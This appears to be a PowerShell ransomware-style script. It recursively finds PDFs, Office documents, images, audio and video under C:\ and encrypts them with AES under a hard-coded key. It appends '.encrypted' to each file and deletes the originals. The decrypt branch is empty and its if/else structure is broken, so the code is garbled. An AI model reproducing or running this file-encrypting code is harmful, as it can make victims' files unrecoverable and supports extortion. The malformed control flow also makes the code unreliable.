 # Define parameters and their defaults
param([string]$Mode,
[string]$TargetPath = "C:\",
[string]$Extension = ".encrypted",
[string]$Key = "Q5KyUru6wn82hlY9k8xUjJOPIC9da41jgRkpt21jo2L="
)
# Define target file types
$TargetFiles = '*.pdf','*.xls*','*.ppt*','*.doc*','*.accd*','*.rtf','*.txt','*.csv','*.jpg','*.jpeg','*.png',
'*.gif','*.avi','*.midi','*.mov','*.mp3','*.mp4','*.mpeg','*.mpeg2','*.mpeg3','*.mpg','*.ogg'
# Import FileCryptography module
Import-Module "$PSScriptRoot\crypto.psm1"
if ($mode -eq "encrypt") {
# Gather all files from the target path and its subdirectories
$FilesToEncrypt = get-childitem -path $TargetPath\* -Include $TargetFiles -Exclude *$Extension -Recurse -
force | where { ! $_.PSIsContainer }
$NumFiles = $FilesToEncrypt.length
# Encrypt the files
foreach ($file in $FilesToEncrypt)
{
Write-Host "Encrypting $file"
Protect-File $file -Algorithm AES -KeyAsPlainText $key -Suffix $Extension -RemoveSource
}
Write-Host "Encrypted $NumFiles files." | Start-Sleep -Seconds 10
}
elseif ($mode -eq "decrypt") {
else {
write-host "ERROR: must choose a mode (encrypt or decrypt). Example usage: .\script.ps1 -mode encrypt"
}
exit